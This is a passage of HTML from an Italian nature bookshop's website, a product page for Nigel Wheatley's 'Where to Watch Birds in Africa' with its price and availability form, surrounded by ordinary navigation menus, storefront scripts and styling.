                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">WHERE TO WATCH BIRDS IN AFRICA</h1>
                                di WHEATLEY NIGEL<br>                Editore:  HELM                &nbsp;(1995)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vd2hlcmUtdG8td2F0Y2gtYmlyZHMtaW4tYWZyaWNhLmh0bWw_X19fU0lEPVU,/product/668966/form_key/B5JtQdZ0pwq5wzx3/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="668966" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="WHERE TO WATCH BIRDS IN AFRICA" title="WHERE TO WATCH BIRDS IN AFRICA" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                200 LOCALITA' DELL'AFRICA CON LE PIU'   BELLE SPECIE DESCRITTE PIU' DI 100      DISEGNI B/N CM 13X21 PP 428 RILEGATO
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780713640137<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    31,30 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    29,74 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="668966"/>
                            <input type="hidden" name="titolo" value="WHERE TO WATCH BIRDS IN AFRICA"/>
                            <input type="hidden" name="autore" value="WHEATLEY NIGEL"/>
                            <input type="hidden" name="editore" value="HELM"/>
                            <input type="hidden" name="anno" value="1995"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
